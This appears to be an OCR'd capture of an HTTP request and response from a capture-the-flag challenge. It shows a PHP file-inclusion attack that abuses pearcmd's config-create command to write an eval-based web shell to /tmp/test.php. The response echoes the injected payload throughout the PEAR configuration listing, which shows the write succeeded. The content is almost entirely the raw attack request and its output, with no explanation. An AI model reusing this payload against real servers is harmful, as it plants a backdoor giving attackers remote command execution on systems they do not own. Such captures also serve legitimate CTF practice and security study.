 1 GET /?+config-create+/&file=/usr/local/lib/php/pearcmd&/<?=
@eval($_POST['cmd']);?>+/tmp/test.php HTTP/1.1
2 Host: 67908a81-20fd-4e48-a605-6ad80235e313.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.141
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
9 Connection: close
10
11
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 08 Oct 2023 14:44:08 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.3.15
8 Content-Length: 3018
9
10 CONFIGURATION (CHANNEL PEAR.PHP.NET):
11 =====================================
12 Auto-discover new Channels auto_discover <not set>
13 Default Channel default_channel pear.php.net
14 HTTP Proxy Server Address http_proxy <not set>
15 PEAR server [DEPRECATED] master_server <not set>
16 Default Channel Mirror preferred_mirror <not set>
17 Remote Configuration File remote_config <not set>
18 PEAR executables directory bin_dir
/&file=/usr/local/lib/php/pearcmd&/<?=@eval($_POST['cmd']);?>/pear
19 PEAR documentation directory doc_dir
/&file=/usr/local/lib/php/pearcmd&/<?=@eval($_POST['cmd']);?>
/pear/docs
20 PHP extension directory ext_dir
/&file=/usr/local/lib/php/pearcmd&/<?=@eval($_POST['cmd']);?>
/pear/ext
21 PEAR directory php_dir
/&file=/usr/local/lib/php/pearcmd&/<?=@eval($_POST['cmd']);?>
/pear/php
22 PEAR Installer cache directory cache_dir
/&file=/usr/local/lib/php/pearcmd&/<?=@eval($_POST['cmd']);?>
/pear/cache
23 PEAR configuration file cfg_dir
/&file=/usr/local/lib/php/pearcmd&/<?=@eval($_POST['cmd']);?>
/pear/cfg
24 directory
25 PEAR data directory data_dir
/&file=/usr/local/lib/php/pearcmd&/<?=@eval($_POST['cmd']);?>
/pear/data
26 PEAR Installer download download_dir
/&file=/usr/local/lib/php/pearcmd&/<?=@eval($_POST['cmd']);?>
/pear/download
27 directory
28 Systems manpage files man_dir
/&file=/usr/local/lib/php/pearcmd&/<?=@eval($_POST['cmd']);?>